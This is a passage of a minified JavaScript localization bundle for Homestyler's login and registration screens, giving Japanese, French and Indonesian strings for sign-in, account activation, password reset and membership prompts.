分後にロックが解除されます。","loginpg.ctn120":"ログインしていない","loginpg.ctn127":"アカウントのアクティブ化に失敗しました。この電子メールが非アクティブ化されていて、ユーザーが凍結されていないことを確認してください。","loginpg.ctn126":"ユーザーの作成に失敗しました。ユーザーはすでに存在します","loginpg.ctn125":"メールの送信に失敗しました!","loginpg.ctn124":"メールはすでに送信済みです!","loginpg.ctn43":"あなたのウェブサイトが必要です。","loginpg.ctn44":"あなたのポートフォリオのリクエストは正常に提出されました、ありがとうございます！","loginpg.ctn129":"アクティブ化に失敗しました。再度アクティブ化してください。","loginpg.ctn41":"異常が発生しました","loginpg.ctn128":"アクティベーションリンクの有効期限が切れています。再登録してください。","loginpg.ctn42":"お名前が必要です。","loginpg.ctn40":"8-20桁の数字と文字","loginpg.ctn49":"フォローをやめる","loginpg.ctn47":"以前は以下のアカウントでサインインしていました：","loginpg.ctn48":"フォロー","loginpg.ctn45":"異常が発生しましたので、後ほどもう一度お試しください。","loginpg.ctn46":"確認用メールが必要です。","loginpg.ctn130":"このメールは登録済みです，ログインしてください","loginpg.ctn156":"ユーザー状態は非アクティブではありません","loginpg.ctn155":"アクティベーション コードを再送信できません。間隔が短すぎます","loginpg.ctn154":"無効なコード","loginpg.ctn153":"セッションのリース更新に失敗する","loginpg.ctn159":"従業員は存在しません","loginpg.ctn158":"従業員が存在する","loginpg.ctn157":"グローバルなスロー可能エラー","loginpg.ctn76":"パスワードのリセット","loginpg.ctn77":"メールアドレスを入力してください。パスワードをリセットする方法の指示を送信いたします。\n","loginpg.ctn74":"エンドユーザーライセンス契約","loginpg.ctn75":"プライバシーポリシー","loginpg.ctn72":"すでにアカウントをお持ちですか？","loginpg.ctn73":"「アカウントを作成」をクリックすることで、Homestyler®に同意することになります","loginpg.ctn70":"アカウントを作成","loginpg.ctn71":"または次でサインアップ","loginpg.ctn78":"送信","loginpg.ctn79":"メールエラー","loginpg.ctn163":"最大更新 homestylerId サイズを超えています","loginpg.ctn162":"homestylerId が存在します","loginpg.ctn161":"チームに参加しない","loginpg.ctn160":"従業員のエラーを作成する","loginpg.ctn145":"認証に失敗しました。もう一度お試しください。","loginpg.ctn144":"操作を繰り返さないでください","loginpg.ctn143":"distributeLock の取得に失敗しました。おそらく userType が null か、uuid が null です。","loginpg.ctn142":"ログインの有効期限が切れました","loginpg.ctn149":"このセッション ID では一致するセッション情報を取得できません","loginpg.ctn148":"リクエストが多すぎます。しばらく休んでからもう一度お試しください。","loginpg.ctn147":"パラメータは不正です","loginpg.ctn146":"登録に失敗しました。もう一度お試しください","loginpg.ctn65":"アカウントをお持ちでないですか？","loginpg.ctn66":"作成する","loginpg.ctn63":"サインイン","loginpg.ctn64":"または","loginpg.ctn61":"おかえりなさい","loginpg.ctn62":"パスワードを忘れた","loginpg.ctn60":"メッセージ，",login_continue:"{{type}}で続ける","loginpg.ctn69":"パスワード","loginpg.ctn67":"サインアップ","loginpg.ctn68":"メールアドレス","loginpg.ctn152":"ユーザーの更新に失敗する","loginpg.ctn151":"ユーザーはアクティブではないステータスです","loginpg.ctn150":"ユーザーが存在しません!","loginpg.ctn90":"今すぐHomestylerに参加して、私たち二人とも無料メンバーシップをゲットしましょう！独占的なウェルカムギフトももらえますよ！","loginpg.ctn91":"サインアップエラー","codetoast.token.fail":"トークン パラメータ エラー","loginpg.ctn98":"Outlookを開く","loginpg.ctn99":"受信トレイまたは迷惑メールフォルダにメールがありませんか？","codetoast.param.fail":"ユーザーは登録され、アクティブ化されています","loginpg.ctn96":"パスワードをリセットするために","loginpg.ctn97":"Gmailを開く","loginpg.ctn94":"私たちが送ったリンクをクリックして","loginpg.ctn95":"アカウント設定を完了するために","loginpg.ctn92":"と","loginpg.ctn93":"受信箱を確認してください","loginpg.ctn80":"パスワードエラー","loginpg.ctn87":"提供元","loginpg.ctn88":"こんにちは、私は","loginpg.ctn85":"Apple サインインを使用する","loginpg.ctn86":"Twitter サインインを使用する\n","loginpg.ctn83":"最後にログインしたアカウント","loginpg.ctn84":"Google サインインを使用する\n","loginpg.ctn81":"ログインできないエラーメッセージ","loginpg.ctn82":"Facebook サインインを使用する\n","loginpg.ctn89":"あなたの親愛なる友人\n","loginpg.mgm.hi":"こんにちは、私は","loginpg.ctn112":"登録したメールアドレスにアクティベーションリンクを含むメールを送信しました。メールを確認し、登録メールを見つけてアクティベーションリンクをクリックし、Homestylerアカウントをアクティブにしてください。",activate_membership:"会員を有効化する","code.required.hint":"認証コードが必要です","loginpg.ctn111":"このアクティベーションリンクは期限切れです。","loginpg.ctn110":"このパスワードリセットリンクは期限切れです。","loginpg.ctn116":"「パスワードを忘れた場合」をクリックしてもう一度お試しください。","loginpg.ctn115":"パスワードは正常にリセットされました。","loginpg.ctn114":"メールアドレスにアクセスし、指示に従ってパスワードをリセットしてください。","loginpg.ctn113":"アクティベーション リンクをすでに送信しました。アクティベーション メールが受信箱に届くまでに時間がかかる場合があります。15 分後にもう一度受信箱やスパム フォルダーを確認してください。","loginpg.ctn119":"それでもアクティベーション電子メールが見つからない場合は、カスタマー サポートにお問い合わせください。","loginpg.ctn118":"再度ご登録ください。","loginpg.ctn117":"Homestyler アカウントは正常にアクティブ化されました。",or_claim_membership:"または以下でアクティブ化",cliam_now_membership_1:"無料",cliam_now_membership_2:"登録して受け取る","loginpg.ctn101":"住所が間違っていますか？","loginpg.ctn100":"もう一度送信しましょう\n","loginpg.ctn104":"一般的なエラー",claim_membership:"会員を請求する","loginpg.ctn103":"別のメールアドレスでサインインするため。","loginpg.ctn102":"ログアウト","loginpg.ctn109":"受信トレイを確認してください","loginpg.ctn108":"アカウントを有効にする","loginpg.ctn107":"パスワード確認エラー",login_Facebook:"Facebookで登録","loginpg.ctn106":"パスワード確認",cliam_now_membership:"今すぐアクティブ"},fr_FR:{"code.invalid.hint":"Code de vérification invalide",login_google:"Inscrivez-vous avec Google","codetoast.sent.fail":"Envoyé trop fréquemment","loginsup-3":"Confirmer","loginsup-2":"Ou Soutenez avec","loginsup-1":"Connectez-vous avec votre e-mail pour confirmer le soutien","code.unreceived.hint":"Vous n'avez pas reçu le code de vérification ?","loginpg.ctn9":"Votre courriel ou mot de passe ne correspond pas à nos enregistrements.","loginpg.ctn7":"Veuillez entrer un mot de passe valide.","loginpg.ctn8":"Votre vérification de mot n'est pas conforme.","loginpg.ctn5":"Veuillez entrer une confirmation de mot de passe valide.","loginpg.ctn6":"Vos mots de passe ne correspondent pas.","loginpg.ctn3":"Un e-mail et un mot de passe sont requis.","loginpg.ctn4":"Veuillez confirmer votre mot de passe.","loginpg.ctn1":"Votre nom d'utilisateur est requis.",hs_mgm_style_register:"S'inscrire","loginpg.ctn2":"Votre e-mail ne contient pas de symbole @ ou de domaine tel que .com.",register_membership:"Bienvenue, nouveau Homestyler ! Inscrivez-vous aujourd'hui pour profiter de votre offre exclusive de membre gratuit.","code.mailsent.hint":"Nous avons envoyé à","codetoast.operation.fail":"Lorsqu'une seule opération est autorisée à la fois, une erreur est renvoyée si l'opération est trop rapide","loginpg.ctn10":"L'ancien et le nouveau mot de passe sont requis.",hs_membership:"Adhésion Homestyler","loginpg.ctn11":"Quelque chose d'anormal s'est produit. Veuillez rafraîchir votre navigateur.",login_signup:"Inscrivez-vous pour offrir un cadeau à {{name}} et à vous-même","loginpg.ctn18":"Les instructions pour réinitialiser votre mot de passe vous ont été envoyées par e-mail. Veuillez vérifier votre e-mail et retourner sur https://www.homestyler.com pour vous connecter.","loginpg.ctn19":"Veuillez sélectionner au moins un design à supprimer !","loginpg.ctn16":"Vos modifications ont été enregistrées.","code.mailenter.hint":"Pour finaliser la configuration du compte, veuillez saisir le code de vérification","loginpg.ctn17":"Votre compte a été créé.","code.resend.btn":"Renvoyer le code","codetoast.system.fail":"Exception système","loginpg.ctn14":"L'URL a expiré. Vous devez soumettre une nouvelle demande pour réinitialiser votre mot de passe.","loginpg.ctn15":"Veuillez réessayer.","loginpg.ctn12":"Veuillez accepter les Conditions d'Utilisation et la Politique de Confidentialité d'Ezhome.","loginpg.ctn13":"Veuillez saisir une adresse e-mail valide.",login_membership:"Entrer l'email","code.enter.hint":"Veuillez entrer le code de vérification","loginpg.ctn167":'<p class="signup-error-message">Désolé, la connexion via Twitter n\'est pas disponible pour le moment. Vous pouvez utiliser l\'email enregistré sur Twitter pour vous connecter en tant qu\'alternative et cliquer sur "Mot de passe oublié" pour configurer un mot de passe. Ou <a href="mailto:homestyler-support@service.alibaba.com">Contactez-nous</a>.</p> ',"codetoast.user.fail":"L'utilisateur n'existe pas ou l'utilisateur est inactif et la mise à jour du statut de l'utilisateur a échoué","loginpg.ctn166":'Désolé, la connexion via Twitter n\'est pas disponible pour le moment. Vous pouvez utiliser l\'email enregistré sur Twitter pour vous connecter en tant qu\'alternative et cliquer sur "Mot de passe oublié" pour configurer un mot de passe. Ou <a href="mailto:homestyler-support@service.alibaba.com">Contactez-nous</a>.  ',"loginpg.ctn165":"n'ont pas le droit d'opérer","loginpg.ctn164":"homestylerId doit être composé de caractères anglais, de chiffres et de traits de soulignement","loginpg.ctn169":'<p class="signup-error-message">Désolé, la connexion via Facebook n\'est pas disponible pour le moment. Vous pourriez utiliser l\'email enregistré sur Facebook pour vous connecter en tant qu\'alternative et cliquer sur "Mot de passe oublié" pour configurer un mot de passe. Pour les cas urgents, merci de nous contacter par email. (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":"Désolé, la connexion via Facebook n'est pas disponible pour le moment. Vous pourriez utiliser l'email enregistré sur Facebook pour vous connecter en tant qu'alternative et cliquer sur \"Mot de passe oublié\" pour configurer un mot de passe. Pour les cas urgents, merci de nous contacter par email. (homestyler-support@service.alibaba.com).","codetoast.full.fail":"Exception système globale","code.verify.btn":"Vérifier","code.expired.hint":"Le code de vérification a expiré","loginpg.ctn170":"Vous n'avez pas besoin d'activer","loginpg.ctn173":"Modifier","loginpg.ctn172":"Envoyé avec succès","loginpg.ctn171":"Échec de l'envoi","codetoast.business.fail":"Exception commerciale","loginpg.ctn32":"par le biais de","loginpg.ctn33":"Anonyme","loginpg.ctn30":"Pour noter ou signaler un design, veuillez vous connecter.","loginpg.ctn31":"Les informations de votre design ont été mises à jour avec succès.",or_activate_membership:"Ou inscrivez-vous avec",login_register:"Inscrivez-vous pour recevoir {{type}}","loginpg.ctn38":"Veuillez saisir le titre du design.","loginpg.ctn39":"Veuillez entrer la description du design.","loginpg.ctn36":"Un incident est survenu. Veuillez actualiser votre navigateur et réessayer.","loginpg.ctn37":"Veuillez choisir si vous souhaitez recevoir des informations par e-mail.","loginpg.ctn34":"Le nom de votre design est trop long !","loginpg.ctn35":"La description de votre design est trop longue !","loginpg.ctn21":"Oups !","loginpg.ctn22":"Commencez maintenant !","loginpg.ctn20":"Succès !","loginpg.ctn29":"Vous avez déjà rapporté ce design","loginpg.ctn27":"Veuillez vous connecter pour signaler ce design comme inapproprié.","loginpg.ctn28":"Merci !","loginpg.ctn25":"votes avec une note moyenne de","loginpg.ctn26":"Vos e-mails ne correspondent pas","loginpg.ctn23":"Ouvrir Mes Conceptions","loginpg.ctn24":"Veuillez entrer un email valide.","loginpg.ctn134":"  Vous êtes déjà inscrit auparavant, veuillez vérifier l'e-mail d'activation dans votre boîte mail","loginpg.ctn133":"Échec de l'envoi de l'e-mail, veuillez essayer de renvoyer l'e-mail","codetoast.verify.fail":"Échec de la vérification","loginpg.ctn132":"Votre nom de compte ou votre mot de passe est incorrect.","code.incorrect.hint":"Code de vérification incorrect","loginpg.ctn131":"L'utilisateur n'est pas activé","loginpg.ctn138":"L'utilisateur Google oauth échoue, veuillez réessayer plus tard.","loginpg.ctn137":"La session utilisateur est vide, l'utilisateur correspondant est introuvable","loginpg.ctn136":"Vous n'avez pas besoin d'activer","loginpg.ctn135":"L'activation de l'utilisateur a échoué, veuillez cliquer sur le bouton Envoyer un e-mail d'activation pour réactiver l'utilisateur.","loginpg.ctn54":"Le site web de l'entreprise est requis.","loginpg.ctn55":"Merci de nous avoir contactés, notre équipe de support vous contactera bientôt via vos e-mails !","loginpg.ctn52":"Votre demande de marque a été soumise avec succès, merci !","loginpg.ctn139":"L'utilisateur oauth de Facebook échoue, veuillez réessayer plus tard","loginpg.ctn53":"Veuillez entrer votre","loginpg.ctn50":"L'intitulé du poste est requis.","loginpg.ctn51":"L'entreprise est requise.","loginpg.ctn58":"courriel,","loginpg.ctn59":"sujet,","loginpg.ctn56":"Votre mot de passe a été réinitialisé avec succès.","loginpg.ctn57":"nom,","loginpg.ctn141":"obtenir le lien oauth échoue.","loginpg.ctn140":"  Le lien a expiré, veuillez renvoyer l'e-mail !","loginpg.ctn123":"L'utilisateur n'est pas actif","loginpg.ctn122":"L'utilisateur n'existe pas, veuillez vérifier votre email.","loginpg.ctn121":"Compte verrouillé pour des raisons de sécurité, votre compte sera déverrouillé après 30 minutes.","loginpg.ctn120":"Pas connecté","loginpg.ctn127":"échec de l'activation du compte, assurez-vous que cet e-mail est inactivé et que l'utilisateur n'est pas gelé.","loginpg.ctn126":"échec de la création de l'utilisateur, l'utilisateur existait déjà","loginpg.ctn125":"échec de l'envoi d'e-mail !","loginpg.ctn124":"email déjà envoyé!","loginpg.ctn43":"Votre site web est requis.","loginpg.ctn44":"Votre demande de portfolio a été soumise avec succès, merci !","loginpg.ctn129":"L'activation a échoué, veuillez réessayer de l'activer.","loginpg.ctn41":"Une anomalie est survenue","loginpg.ctn128":"Le lien d'activation a expiré, veuillez vous réinscrire","loginpg.ctn42":"Votre nom est requis.","loginpg.ctn40":"8-20 caractères avec lettres et chiffres","loginpg.ctn49":"Se désabonner","loginpg.ctn47":"Et vous vous êtes précédemment connecté avec le compte suivant :","loginpg.ctn48":"Suivre","loginpg.ctn45":"Une anomalie est survenue, veuillez réessayer plus tard.","loginpg.ctn46":"L'e-mail de confirmation est requis.","loginpg.ctn130":"Cet e-mail est déjà utilisé, veuillez vous connecter.","loginpg.ctn156":"l'état de l'utilisateur n'est pas inactif","loginpg.ctn155":"Impossible de renvoyer le code d'activation, l'intervalle est trop court","loginpg.ctn154":"Code invalide","loginpg.ctn153":"échec du renouvellement du bail de session","loginpg.ctn159":"l'employé n'existe pas","loginpg.ctn158":"l'employé a existe","loginpg.ctn157":"erreur globale jetable","loginpg.ctn76":"Réinitialisation du mot de passe","loginpg.ctn77":"Veuillez entrer votre adresse email et nous vous enverrons des instructions sur comment réinitialiser votre mot de passe.","loginpg.ctn74":"Contrat de Licence Utilisateur Final","loginpg.ctn75":"Politique de confidentialité","loginpg.ctn72":"Vous avez déjà un compte ?","loginpg.ctn73":'En cliquant sur "Créer un compte", vous acceptez les Homestyler®',"loginpg.ctn70":"Créer un compte","loginpg.ctn71":"Ou inscrivez-vous avec","loginpg.ctn78":"Envoyer","loginpg.ctn79":"Erreur de courriel","loginpg.ctn163":"dépasser la taille maximale de la mise à jour homestylerId","loginpg.ctn162":"homestylerId existe","loginpg.ctn161":"ne pas rejoindre l'équipe","loginpg.ctn160":"créer une erreur d'employé","loginpg.ctn145":"échec de l'authentification, veuillez réessayer.","loginpg.ctn144":"Merci de ne pas répéter l'opération","loginpg.ctn143":"obtenir un échec de distribution, peut-être que votre type d'utilisateur est nul ou que votre uuid est nul","loginpg.ctn142":"Votre identifiant a expiré","loginpg.ctn149":"impossible d'obtenir des informations sur la session de match avec cet ID de session","loginpg.ctn148":"Votre demande est trop fréquente, reposez-vous un moment et réessayez.","loginpg.ctn147":"le paramètre est illégal","loginpg.ctn146":"échec de l'inscription, veuillez réessayer","loginpg.ctn65":"Pas de compte ?","loginpg.ctn66":"Créez-en un","loginpg.ctn63":"Se connecter","loginpg.ctn64":"Ou","loginpg.ctn61":"Bienvenue de retour","loginpg.ctn62":"Mot de passe oublié","loginpg.ctn60":"message,",login_continue:"Continuer avec {{type}}","loginpg.ctn69":"Mot de passe","loginpg.ctn67":"S'inscrire","loginpg.ctn68":"Adresse électronique","loginpg.ctn152":"échec de la mise à jour de l'utilisateur","loginpg.ctn151":"l'utilisateur n'est pas un statut actif","loginpg.ctn150":"l'utilisateur n'existe pas !","loginpg.ctn90":"Rejoignez Homestyler maintenant et nous deux recevons un abonnement gratuit ! Vous pouvez également recevoir un cadeau de bienvenue exclusif !","loginpg.ctn91":"Erreur d'inscription","codetoast.token.fail":"Erreur de paramètre de jeton","loginpg.ctn98":"Ouvrir Outlook","loginpg.ctn99":"Aucun courriel dans votre boîte de réception ou dans votre dossier spam ?","codetoast.param.fail":"L'utilisateur s'est enregistré et activé","loginpg.ctn96":"pour réinitialiser votre mot de passe","loginpg.ctn97":"Ouvrir Gmail","loginpg.ctn94":"Cliquez sur le lien que nous avons envoyé pour","loginpg.ctn95":"pour compléter la configuration de votre compte","loginpg.ctn92":"et","loginpg.ctn93":"Vérifiez votre boîte de réception","loginpg.ctn80":"Erreur de mot de passe","loginpg.ctn87":"Propulsé par","loginpg.ctn88":"Salut, je suis","loginpg.ctn85":"Utiliser la connexion Apple","loginpg.ctn86":"Utiliser la connexion Twitter","loginpg.ctn83":"Dernier compte de connexion","loginpg.ctn84":"Utiliser la connexion Google","loginpg.ctn81":"Message d'erreur de connexion échouée","loginpg.ctn82":"Utiliser la connexion Facebook","loginpg.ctn89":"ton cher ami","loginpg.mgm.hi":"Salut, je suis","loginpg.ctn112":"Nous avons envoyé un e-mail contenant un lien d'activation à votre adresse e-mail enregistrée. Veuillez aller à votre e-mail, trouver l'e-mail d'inscription et cliquer sur le lien d'activation pour activer votre compte Homestyler.",activate_membership:" Activer l'Adhésion","code.required.hint":"Un code de vérification est requis","loginpg.ctn111":"Ce lien d'activation a expiré.","loginpg.ctn110":"Ce lien de réinitialisation de mot de passe a expiré.","loginpg.ctn116":"Veuillez réessayer en cliquant sur « Mot de passe oublié »","loginpg.ctn115":"Votre mot de passe a été réinitialisé avec succès !","loginpg.ctn114":"Veuillez accéder à votre messagerie et suivre les instructions pour réinitialiser votre mot de passe.","loginpg.ctn113":"Nous avons déjà envoyé le lien d'activation. D'une manière ou d'une autre, nos e-mails d'activation peuvent parfois mettre du temps à atteindre votre boîte de réception. Veuillez vérifier à nouveau votre boîte de réception et/ou vos dossiers spam après 15 minutes.","loginpg.ctn119":"Si vous n'avez toujours pas trouvé d'e-mail d'activation, veuillez contacter notre service client.","loginpg.ctn118":"Veuillez vous inscrire à nouveau.","loginpg.ctn117":"Votre compte Homestyler a été activé avec succès.",or_claim_membership:"Ou Activez avec",cliam_now_membership_1:"Gratuit",cliam_now_membership_2:"Inscrivez-vous","loginpg.ctn101":"Adresse incorrecte ?","loginpg.ctn100":"Renvoyons-le","loginpg.ctn104":"Erreur générique",claim_membership:"Réclamer l'Adhésion","loginpg.ctn103":"pour se connecter avec un autre email.","loginpg.ctn102":"Déconnexion","loginpg.ctn109":"Vérifiez votre boîte de réception","loginpg.ctn108":"Activez votre compte","loginpg.ctn107":"Erreur de confirmation du mot de passe",login_Facebook:"Inscrivez-vous sur Facebook","loginpg.ctn106":"Confirmation du mot de passe",cliam_now_membership:"Activez Maintenant"},in_ID:{"code.invalid.hint":"Kode verifikasi tidak valid",login_google:"Daftar dengan Google","codetoast.sent.fail":"Dikirim terlalu sering","loginsup-3":"Konfirmasi","loginsup-2":"Atau Dukung dengan","loginsup-1":"Masuk dengan email Anda untuk mengonfirmasi dukungan","code.unreceived.hint":"Belum menerima kode verifikasi?","loginpg.ctn9":"Email atau kata sandi Anda tidak cocok dengan catatan kami.","loginpg.ctn7":"Mohon masukkan kata sandi yang valid.","loginpg.ctn8":"Verifikasi kata Anda tidak cocok.","loginpg.ctn5":"Mohon masukkan konfirmasi kata sandi yang valid.","loginpg.ctn6":"Kata sandi Anda tidak cocok.","loginpg.ctn3":"Email dan kata sandi keduanya diperlukan.","loginpg.ctn4":"Mohon konfirmasi kata sandi Anda.","loginpg.ctn1":"Nama layar Anda diperlukan.","loginpg.ctn2":"Email Anda tidak mengandung simbol @ atau domain seperti .com.",register_membership:"Selamat Datang pembeli rumah baru! Daftar hari ini untuk mengklaim penawaran keanggotaan gratis eksklusif Anda.","code.mailsent.hint":"Kami sudah kirim ke","codetoast.operation.fail":"Ketika hanya satu operasi yang diperbolehkan pada satu waktu, kesalahan akan dikembalikan jika operasi terlalu cepat","loginpg.ctn10":"Kata sandi lama dan baru keduanya diperlukan.",hs_membership:"Keanggotaan homecyler","loginpg.ctn11":"Terjadi kesalahan. Silakan segarkan browser Anda.",login_signup:"Daftar untuk dapatkan {{name}} dan hadiah bagi dirimu sendiri","loginpg.ctn18":"Instruksi tentang cara mengatur ulang kata sandi Anda telah dikirim melalui email. Silakan cek email Anda dan kembali ke https://www.homestyler.com untuk Masuk.","loginpg.ctn19":"Mohon pilih setidaknya satu desain untuk dihapus!","loginpg.ctn16":"Perubahan Anda telah disimpan.","code.mailenter.hint":"Untuk menyelesaikan penyiapan akun Anda, masukkan kode verifikasi","loginpg.ctn17":"Akun Anda telah dibuat.","code.resend.btn":"Kirim ulang kodenya","codetoast.system.fail":"Pengecualian sistem","loginpg.ctn14":"URL telah kedaluwarsa. Anda perlu mengajukan permintaan baru untuk mengatur ulang kata sandi Anda.","loginpg.ctn15":"Mohon coba lagi.","loginpg.ctn12":"Mohon setuju pada Syarat Penggunaan dan Kebijakan Privasi Ezhome.","loginpg.ctn13":"Mohon masukkan alamat email yang valid.",login_membership:"Masukkan Email","code.enter.hint":"Silakan masukkan kode verifikasi","loginpg.ctn167":'<p class="signup-error-message">Maaf, login Twitter tidak tersedia saat ini. Anda dapat menggunakan email yang terdaftar di Twitter untuk masuk sebagai alternatif dan klik "Lupa Kata Sandi" untuk mengatur kata sandi. Atau <a href="mailto:homestyler-support@service.alibaba.com">contact us</a>.</p> ',"codetoast.user.fail":"Pengguna tidak ada atau pengguna tidak aktif, dan pembaruan status pengguna gagal","loginpg.ctn166":'Maaf, login Twitter tidak tersedia saat ini. Anda dapat menggunakan email yang terdaftar di Twitter untuk masuk sebagai alternatif dan klik "Lupa Kata Sandi" untuk mengatur kata sandi. Atau <a href="mailto:homestyler-support@service.alibaba.com">contact us</a>.\n',"loginpg.ctn165":"tidak memiliki hak untuk beroperasi","loginpg.ctn164":"Homestyler ID harus berupa karakter bahasa Inggris, angka, garis bawah","loginpg.ctn169":'<p class="signup-error-message">Maaf, login Facebook tidak tersedia saat ini. Anda dapat menggunakan email yang terdaftar di Facebook untuk masuk sebagai alternatif dan klik "Lupa Kata Sandi" untuk mengatur kata sandi. Untuk kasus mendesak, silakan hubungi kami melalui email (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'Maaf, login Facebook tidak tersedia saat ini. Anda dapat menggunakan email yang terdaftar di Facebook untuk masuk sebagai alternatif dan klik "Lupa Kata Sandi" untuk mengatur kata sandi. Untuk kasus yang mendesak, silakan hubungi kami melalui email (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"Pengecualian sistem global","code.verify.btn":"Memeriksa","code.expired.hint":"Kode verifikasi telah kedaluwarsa","loginpg.ctn170":"Anda tidak perlu mengaktifkan","loginpg.ctn173":"Ubah","loginpg.ctn172":"Terkirim dengan sukses","loginpg.ctn171":"Pengiriman gagal","codetoast.business.fail":"Pengecualian bisnis","loginpg.ctn32":"oleh","loginpg.ctn33":"Anonim","loginpg.ctn30":"Untuk menilai atau melaporkan desain, silakan masuk.","loginpg.ctn31":"Info desain Anda telah berhasil diperbarui.",or_activate_membership:"Atau mendaftar menggunakan",login_register:"Daftar untuk menerima {{type}}","loginpg.ctn38":"Mohon masukkan judul desain.","loginpg.ctn39":"Mohon masukkan deskripsi desain.","loginpg.ctn36":"Terjadi kesalahan. Silakan segarkan browser Anda dan coba lagi.","loginpg.ctn37":"Silakan pilih jika Anda ingin menerima informasi melalui email.","loginpg.ctn34":"Nama desain Anda terlalu panjang!","loginpg.ctn35":"Deskripsi desain Anda terlalu panjang!","loginpg.ctn21":"Ups!","loginpg.ctn22":"Memulai Sekarang!","loginpg.ctn20":"Sukses!","loginpg.ctn29":"Anda telah melaporkan desain ini","loginpg.ctn27":"Silakan Masuk untuk Memflag desain ini tidak pantas.","loginpg.ctn28":"Terima kasih!","loginpg.ctn25":"suara dengan rata-rata peringkat","loginpg.ctn26":"Email Anda tidak cocok","loginpg.ctn23":"Buka Desain Saya","loginpg.ctn24":"Mohon masukkan email yang valid.","loginpg.ctn134":"27. Anda sudah terdaftar sebelumnya, mohon periksa email aktivasi dalam kotak surat Anda","loginpg.ctn133":"26. Gagal mengirim email, silakan coba untuk mengirim ulang email","codetoast.verify.fail":"Verifikasi gagal","loginpg.ctn132":"25. Nama akun atau kata sandi Anda salah.","code.incorrect.hint":"Kode verifikasi salah","loginpg.ctn131":"24. Pengguna tidak diaktifkan","loginpg.ctn138":"31. gagal pengguna oauth google, silakan coba lagi nanti.","loginpg.ctn137":"30. Sesi pengguna kosong, pengguna yang sesuai tidak dapat ditemukan","loginpg.ctn136":"29. Anda tidak perlu mengaktifkan","loginpg.ctn135":"28. Gagal mengaktifkan pengguna, silakan klik tombol Kirim Email Aktivasi untuk mengaktifkan kembali pengguna","loginpg.ctn54":"Situs web perusahaan diperlukan.","loginpg.ctn55":"Terima kasih telah menghubungi kami, tim dukungan kami akan segera menghubungi Anda melalui email!","loginpg.ctn52":"Permintaan merek Anda telah berhasil diajukan, terima kasih!","loginpg.ctn139":"32. gagal pengguna oauth facebook, silakan coba lagi nanti","loginpg.ctn53":"Silakan masukkan","loginpg.ctn50":"Judul pekerjaan diperlukan.","loginpg.ctn51":"Perusahaan diperlukan.","loginpg.ctn58":"email,","loginpg.ctn59":"subjek,","loginpg.ctn56":"Kata sandi Anda berhasil diatur ulang.","loginpg.ctn57":"nama,","loginpg.ctn141":"34. gagal mendapatkan tautan oauth.","loginpg.ctn140":"33. Tautan telah kedaluwarsa, Silakan kirim ulang email!","loginpg.ctn123":"16. Pengguna tidak aktif","loginpg.ctn122":"15. Pengguna tidak ada, silakan periksa email Anda.","loginpg.ctn121":"14. Akun dikunci untuk keamanan, akun Anda akan dibuka setelah 30 menit.","loginpg.ctn120":"13. Tidak masuk log","loginpg.ctn127":"20. gagal mengaktifkan akun, pastikan email ini belum diaktifkan dan pengguna tidak dibekukan.","loginpg.ctn126":"19. gagal membuat pengguna, pengguna sudah ada","loginpg.ctn125":"18. gagal mengirim email!","loginpg.ctn124":"17. email sudah dikirim!","loginpg.ctn43":"Situs web Anda diperlukan.","loginpg.ctn44":"Permintaan portofolio Anda telah berhasil diajukan, terima kasih!","loginpg.ctn129":"22. Aktivasi gagal, silakan coba lagi untuk mengaktifkan.","loginpg.ctn41":"Terjadi kesalahan.","loginpg.ctn128":"21. Tautan aktivasi telah kedaluwarsa, Silakan daftar ulang","loginpg.ctn42":"Nama Anda diperlukan.","loginpg.ctn40":"8-20 digit dengan huruf & angka","loginpg.ctn49":"Berhenti Mengikuti","loginpg.ctn47":"Dan Anda telah sebelumnya masuk dengan akun berikut:","loginpg.ctn48":"Ikuti","loginpg.ctn45":"Terjadi kesalahan, silakan coba lagi nanti.","loginpg.ctn46":"Email konfirmasi diperlukan.","loginpg.ctn130":"Email ini sudah terdaftar, silakan masuk.","loginpg.ctn156":"status pengguna bukan tidak aktif","loginpg.ctn155":"48. tidak bisa mengirim ulang kode aktivasi, interval terlalu singkat","loginpg.ctn154":"47. kode tidak valid","loginpg.ctn153":"46. gagal perpanjangan sewa sesi","loginpg.ctn159":"52. karyawan belum ada","loginpg.ctn158":"51. karyawan sudah ada","loginpg.ctn157":"50. kesalahan lempar global","loginpg.ctn76":"Atur Ulang Kata Sandi","loginpg.ctn77":"Silakan masukkan alamat email Anda dan kami akan mengirimkan instruksi tentang cara mengatur ulang kata sandi Anda.","loginpg.ctn74":"Perjanjian Lisensi Pengguna Akhir","loginpg.ctn75":"Kebijakan Privasi","loginpg.ctn72":"Sudah punya akun?","loginpg.ctn73":'Dengan mengklik "Buat Akun", Anda menyetujui Homestyler®',"loginpg.ctn70":"Buat Akun","loginpg.ctn71":"Atau daftar dengan","loginpg.ctn78":"Kirim","loginpg.ctn79":"Kesalahan Email","loginpg.ctn163":"56. melebihi jumlah maksimum pembaruan homestylerId","loginpg.ctn162":"55. homestylerId sudah ada","loginpg.ctn161":"54. belum bergabung tim","loginpg.ctn160":"53. kesalahan membuat karyawan","loginpg.ctn145":"38. gagal oauth, silakan coba lagi.","loginpg.ctn144":"37. Jangan mengulangi operasi","loginpg.ctn143":"36. gagal mendapatkan kunci distribusi, mungkin tipe pengguna Anda null atau uuid null","loginpg.ctn142":"35. Login Anda telah kedaluwarsa","loginpg.ctn149":"42. tidak bisa mendapatkan informasi sesi yang cocok dengan sessionId ini","loginpg.ctn148":"41. Permintaan Anda terlalu sering, silakan beristirahat sebentar dan coba lagi.","loginpg.ctn147":"40. parameter ilegal","loginpg.ctn146":"39. gagal mendaftar, silakan coba lagi","loginpg.ctn65":"Tidak ada akun?","loginpg.ctn66":"Buat satu","loginpg.ctn63":"Masuk","loginpg.ctn64":"Or","loginpg.ctn61":"Selamat Datang Kembali","loginpg.ctn62":"Lupa Kata Sandi","loginpg.ctn60":"pesan,",login_continue:"Lanjutkan dengan {{type}}","loginpg.ctn69":"Kata Sandi","loginpg.ctn67":"Mendaftar","loginpg.ctn68":"Alamat Email","loginpg.ctn152":"45. pengguna gagal diperbarui","loginpg.ctn151":"44. pengguna tidak dalam status aktif","loginpg.ctn150":"43. pengguna tidak ada!","loginpg.ctn90":"Bergabunglah dengan Homestyler sekarang dan kita berdua mendapatkan keanggotaan gratis! Anda juga bisa mendapatkan Hadiah Selamat Datang eksklusif!","loginpg.ctn91":"Kesalahan Daftar","codetoast.token.fail":"Kesalahan parameter token","loginpg.ctn98":"Buka Outlook","loginpg.ctn99":"Tidak 